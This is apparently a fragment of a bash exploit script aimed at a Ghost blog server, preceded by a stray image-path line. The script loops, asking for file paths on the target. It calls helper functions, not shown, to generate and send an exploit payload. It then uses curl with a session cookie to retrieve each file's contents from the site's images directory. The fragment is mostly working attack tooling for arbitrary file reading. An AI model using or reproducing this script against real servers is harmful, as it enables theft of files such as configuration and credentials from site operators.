 while true; do
  read -p "Enter the file path to read (or type 'exit' to quit): " FILE_PATH
  if [[ "$FILE_PATH" == "exit" ]]; then
    echo "Exiting. Goodbye!"
    break
  fi
  if [[ -z "$FILE_PATH" || "$FILE_PATH" =~ \  ]]; then
    echo "Invalid input. Please enter a valid file path without spaces."
    continue
  fi

  # Generate payload
  PAYLOAD_RESULT=$(generate_exploit "$FILE_PATH")
  PAYLOAD_PATH=$(echo "$PAYLOAD_RESULT" | awk '{print $1}')
  IMAGE_NAME=$(echo "$PAYLOAD_RESULT" | awk '{print $2}')

  # Send exploit and fetch the result
  send_exploit "$PAYLOAD_PATH"
  echo "File content:"
  curl -s -b "$COOKIE" "$GHOST_URL/content/images/2024/$IMAGE_NAME.png"

  # Clean up temporary files
  clean_up "$PAYLOAD_PATH"
done